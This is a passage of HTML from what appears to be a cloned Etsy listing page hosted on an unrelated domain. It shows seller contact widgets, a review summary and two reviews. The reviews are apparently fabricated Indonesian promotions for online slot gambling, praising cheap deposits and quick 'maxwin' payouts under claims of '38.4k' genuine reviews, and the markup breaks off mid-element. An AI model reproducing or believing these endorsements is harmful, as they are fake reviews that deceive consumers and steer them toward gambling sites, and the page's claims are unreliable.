    data-to_user_display_name="GIMBAL4D"
        data-referring_type="listing"
        data-referring_id="4302118744"
    
    data-subject=""
    data-message=""
    
    aria-label="Message GIMBAL4D"
>
    
    
    <span>Message GIMBAL4D</span> 
    
    
</a>
    <p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
        This seller usually responds <b>within 24 hours.</b>
    </p>
            </div>
        </div>
    </div>
</div>
</div>
            </div>
        <div data-appears-component-name="listing_page_seller_details">
<div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0  wt-bt-xs wt-bt-lg-none   wt-pt-lg-0" data-region="reg-seller-details">


        <div data-action="show-reg-seller-details" class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">

                <a class="wt-btn wt-btn--transparent wt-btn--small "
                    aria-label="View shop registration details"
                    data-overlay-trigger=true
                    aria-controls="reg-seller-details-overlay">
                    Store registration summary
                </a>

        </div>

            <div class=" wt-mt-xs-1" data-region="seller-details-captcha">
                <div class="g-recaptcha-etsy"
     data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ"
     data-etsy-autoload="false"
     data-recaptcha-version="enterprise"
     data-recaptcha-key-type="checkbox"
     id="g-recaptcha-etsy-shop_seller_details-checkbox"
     data-badge="inline"
     data-recaptcha-action="shop_seller_details"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input"
       type="hidden"
       name="enterprise_recaptcha_token"
       value=""
/>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type"
       type="hidden"
       name="enterprise_recaptcha_token_key_type"
       value="checkbox"
/>
            </div>

<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon" id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="This is an overlay with regulatory seller details" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
                    <div class="wt-overflow-y-auto" id="seller-details--inner-container">
<div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
                        <h2 class="wt-text-heading">Seller details </h2>

</div>
                    <p class="wt-mb-xs-2" id="seller-details-trader-info">
                    </p>


                    <div class="wt-mb-xs-4">
                        <h3 class="wt-text-title-large">
                            Business registration number
                        </h3>
                        <p id="seller-details-reg-number" class="wt-mb-xs-2 wt-mt-xs-2">
                        </p>
                    </div>

                    <div class="wt-mb-xs-4">
                            <h3 class="wt-text-title-large">
                                Location
                            </h3>
                            <p id="seller-details-addresss" class="wt-mb-xs-2 wt-mt-xs-2">
                            </p>
                    </div>


                <div class="wt-mb-xs-2">
                    <p class="wt-mb-xs-2 wt-mt-xs-2">
                        Need to get in touch with the seller? Try <a
    rel="nofollow"
    href="https://cera-theme.com/messages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller"
    
    class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="GIMBAL4D"
    data-to_user_id="386926495"
    data-to_user_display_name="GIMBAL4D"
        data-referring_type="shop"
        data-referring_id="25947065"
    
    data-subject=""
    data-message=""
    
    aria-label="messaging them"
>
    
    
    <span>messaging them</span> 
    
    
</a>  on GIMBAL4D first.
                    </p>
                </div>
            </div>

    </div>
</div>
    </div>
</div>
    </div>
</div>

                    <div class="listing-info wider-review-col wt-order-xs-6">
    <div
        class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
        data-appears-component-name="listing_page_reviews_container_top"
        data-offset="0.01"
    >
        <div class="wt-mb-xs-3">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
            <div data-appears-component-name="listing_page_reviews">
<div data-reviews-container id="reviews"
     class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
    <div data-appears-component-name="reviews_header">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
  <div>
    <div class="wt-display-flex-xs wt-align-items-center">
      <span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
      <p class="wt-text-title-large wt-nudge-l-2">4.9 out of 5</p>
      <p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">(38.4k Reviews)</p>
    </div>
    <p class="wt-text-body-small wt-sem-text-secondary">Genuine feedback from real players</p>
  </div>
  <div class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Item quality</span>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Shipping</span>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Customer service</span>
      </div>
  </div>
</div>
</div>

    
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
        <span class="wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>


    <div data-reviews>
        <div class="wt-mb-xs-3">
                <div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
                    <div data-appears-component-name="reviews_feature_tags" data-appears-event-data='{"num_tags":18}'>
<div
    data-reviews-feature-tags
    data-listing-id="4302118744"
    class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2"
>
    <span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
        <span class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.8l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.8q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>
        <span class="wt-text-title-small">Buyer highlights, summarized by AI</span>
    </span>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
            <span data-tag="Great quality" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Great quality
            </span>
            <span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Lovely
            </span>
            <span data-tag="Fast shipping" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Fast shipping
            </span>
            <span data-tag="Gift-worthy" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Gift-worthy
            </span>
            <span data-tag="Beautiful" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Beautiful
            </span>
            <span data-tag="As described" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                As described
            </span>
            <span data-tag="Cute" data-tag-type="Expressive" class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Cute
            </span>
    </div>
</div>
</div>
                </div>



                <div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
                    <div class="wt-max-width-full">
                        <div data-appears-component-name="reviews_categorical_tags" data-appears-event-data='{"num_tags":10}'>
<div data-reviews-categorical-tags data-listing-id="4302118744" class="wt-position-relative tag-scroller">
    <div data-reviews-categorical-tags-container class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
<div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
  <span class="wt-screen-reader-only" id="571a23e0-13e0-424c-af45-27deb0783e04">Filter by category</span>
  <div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
    <button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Quality" data-tag-type="Categorical"
  aria-label="Quality"
  aria-pressed="false"
  
  >
    
                      Quality (98)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Shipping &amp; Packaging" data-tag-type="Categorical"
  aria-label="Shipping & Packaging"
  aria-pressed="false"
  
  >
    
                      Shipping & Packaging (74)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Appearance" data-tag-type="Categorical"
  aria-label="Appearance"
  aria-pressed="false"
  
  >
    
                      Appearance (63)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Description accuracy" data-tag-type="Categorical"
  aria-label="Description accuracy"
  aria-pressed="false"
  
  >
    
                      Description accuracy (51)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Seller service" data-tag-type="Categorical"
  aria-label="Seller service"
  aria-pressed="false"
  
  >
    
                      Seller service (27)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Sizing &amp; Fit" data-tag-type="Categorical"
  aria-label="Sizing & Fit"
  aria-pressed="false"
  
  >
    
                      Sizing & Fit (18)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Value" data-tag-type="Categorical"
  aria-label="Value"
  aria-pressed="false"
  
  >
    
                      Value (14)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Comfort" data-tag-type="Categorical"
  aria-label="Comfort"
  aria-pressed="false"
  
  >
    
                      Comfort (11)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Ease of use" data-tag-type="Categorical"
  aria-label="Ease of use"
  aria-pressed="false"
  
  >
    
                      Ease of use (7)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Condition" data-tag-type="Categorical"
  aria-label="Condition"
  aria-pressed="false"
  
  >
    
                      Condition (8)

</button>

  </div>
</div>    </div>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
                <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
                <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>

</button>
</div>
</div>
                    </div>
                    <div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
                        <div class="wt-display-flex-xs wt-justify-content-flex-end"
>
    <div data-clg-id="WtMenu" class="wt-menu " data-wt-menu id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
            <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger >
        <span class="wt-menu__trigger__label">Suggested</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
</button>
<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body >
                <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">
     Suggested 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">
     Most recent 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">
     Highest Rating 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">
     Lowest Rating 
</button>


</div>
</div>
</div>
                    </div>
                </div>

        </div>

        

        <div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
            <div class="wt-grid__item-xs-12 review-card" data-review-region="4677086143">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-0">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="https://cera-theme.com/"
            rel="nofollow"
            aria-label="Reviewer Melissa Kernan"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4677086143"
            >
        Melissa Kernan</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Nov 14, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-01757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by Melissa Kernan</span>
        </button>
    </div>

    <p id="review-preview-toggle-01757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    Mantap, modal 10ribu udah bisa bermain di berbagai game slot gacor

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="https://cera-theme.com/"
            rel="nofollow"
            aria-label="Reviewer Melissa Kernan"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4677086143"
            >
        Melissa Kernan</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Nov 14, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4706945066">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-1">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="https://cera-theme.com/"
            rel="nofollow"
            aria-label="Reviewer Leslie Jimenez"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4706945066"
            >
        Leslie Jimenez</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Nov 11, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-11757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by Leslie Jimenez</span>
        </button>
    </div>

    <p id="review-preview-toggle-11757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    Baru kali ini nemu situs slot, main 5 menit langsung di kasih maxwin...

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
